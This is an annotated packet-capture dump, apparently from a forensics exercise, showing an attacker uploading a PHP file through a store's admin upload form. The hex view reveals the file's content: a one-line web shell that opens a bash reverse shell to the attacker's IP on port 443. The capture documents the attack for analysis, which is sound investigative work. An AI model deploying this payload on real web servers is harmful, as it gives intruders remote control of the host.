 mime_multipart
Filter set
No. Time Source Destination Protocol Length Info
88757 2697.157173 111.224.250.131 73.124.22.98 HTTP 1122 POST /admin/index.php HTTP/1.1  (application/x-php)
Cookie pair: PHPSESSID=ae7mvmmf2krhir4kngnmio680a
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://bookworldstore.com/admin/index.php]
[HTTP request 1/1]
[Response in frame: 88759]
File Data: 441 bytes
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "---------------------------356779360015075940041229236053"
[Type: multipart/form-data]
First boundary: -----------------------------356779360015075940041229236053\r\n
Encapsulated multipart part:  (application/x-php)
Content-Disposition: form-data; name="fileToUpload"; filename="NVri2vhp.php"\r\n
Content-Type: application/x-php\r\n\r\n
Media Type
Boundary: \r\n-----------------------------356779360015075940041229236053\r\n
Encapsulated multipart part:
Content-Disposition: form-data; name="submit"\r\n\r\n
Data (11 bytes)
Data: 55706c6f61642046696c65
[Length: 11]
Last boundary: \r\n-----------------------------356779360015075940041229236053--\r\n
exploit script
uploaded to the
webserver
02e0 36 30 35 33 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 6053··Co ntent-Di
02f0 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d sposition: form-
0300 64 61 74 61 3b 20 6e 61 6d 65 3d 22 66 69 6c 65 data; na me="file
0310 54 6f 55 70 6c 6f 61 64 22 3b 20 66 69 6c 65 6e ToUpload "; filen
0320 61 6d 65 3d 22 4e 56 72 69 32 76 68 70 2e 70 68 ame="NVr i2vhp.ph
0330 70 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 p"··Cont ent-Type
0340 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 2d : applic ation/x-
0350 70 68 70 0d 0a 0d 0a 3c 3f 70 68 70 20 65 78 65 php····< ?php exe
0360 63 28 22 2f 62 69 6e 2f 62 61 73 68 20 2d 63 20 c("/bin/ bash -c
0370 27 62 61 73 68 20 2d 69 20 3e 26 20 2f 64 65 76 'bash -i >& /dev
0380 2f 74 63 70 2f 22 31 31 31 2e 32 32 34 2e 32 35 /tcp/"11 1.224.25
0390 30 2e 31 33 31 22 2f 34 34 33 20 30 3e 26 31 27 0.131"/4 43 0>&1'
03a0 22 29 3b 3f 3e 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d ");?>··· --------
03b0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------- --------
03c0 2d 2d 2d 2d 2d 33 35 36 37 37 39 33 36 30 30 31 -----356 77936001
03d0 35 30 37 35 39 34 30 30 34 31 32 32 39 32 33 36 50759400 41229236
03e0 30 35 33 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 053··Con tent-Dis
03f0 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 position : form-d
0400 61 74 61 3b 20 6e 61 6d 65 3d 22 73 75 62 6d 69 ata; nam e="submi
0410 74 22 0d 0a 0d 0a 55 70 6c 6f 61 64 20 46 69 6c t"····Up load Fil
Script
content